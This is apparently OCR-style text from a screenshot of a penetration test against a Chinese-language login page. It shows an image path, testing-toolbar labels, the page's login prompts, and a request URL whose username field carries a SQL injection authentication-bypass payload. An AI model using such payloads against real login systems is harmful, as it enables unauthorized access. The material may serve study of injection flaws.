 /usrlgin?pass=1&username=aaaaaa'%0aor%0a''='&getLock=t&ptype=0&overrideLock=&orl=&password=test123
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ervices
这个系统仅供授权使用
用户被锁定
请登录
用户名： *
密 码： *
获得独占锁：
高级登录选项
登录